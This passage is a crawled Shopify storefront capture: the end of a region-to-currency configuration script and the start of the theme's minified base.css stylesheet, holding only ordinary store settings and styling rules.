Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585
body_size: 55741
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: 